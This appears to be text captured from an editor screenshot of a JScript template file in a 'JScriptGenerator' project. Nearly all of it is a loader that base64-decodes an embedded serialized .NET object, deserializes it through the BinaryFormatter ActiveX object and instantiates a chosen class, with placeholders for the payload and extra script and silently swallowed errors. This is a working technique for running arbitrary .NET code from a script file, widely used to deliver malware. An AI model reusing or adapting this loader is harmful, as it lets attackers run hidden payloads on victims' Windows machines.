 TestClass.cs Program.cs scriptlet_template.txt manifest_template.txt jscript_template.txt × JScriptGenerato
1 function base64ToStream(b) {
2 var enc = new ActiveXObject("System.Text.ASCIIEncoding");
3 var length = enc.GetByteCount_2(b);
4 var ba = enc.GetBytes_4(b);
5 var transform = new ActiveXObject("System.Security.Cryptography.FromBase64Transform");
6 ba = transform.TransformFinalBlock(ba, 0, length);
7 var ms = new ActiveXObject("System.IO.MemoryStream");
8 ms.Write(ba, 0, (length / 4) * 3);
9 ms.Position = 0;
10 return ms;
11 }
12
13 var serialized_obj = %SERIALIZED%;
14 var entry_class = '%CLASS%';
15
16 try {
17 setversion();
18 var stm = base64ToStream(serialized_obj);
19 var fmt = new ActiveXObject('System.Runtime.Serialization.Formatters.Binary.BinaryFormatter');
20 var al = new ActiveXObject('System.Collections.ArrayList');
21 var d = fmt.Deserialize_2(stm);
22 al.Add(undefined);
23 var o = d.DynamicInvoke(al.ToArray()).CreateInstance(entry_class);
24 %ADDEDSCRIPT%
25 } catch (e) {
26 debug(e.message);
27 }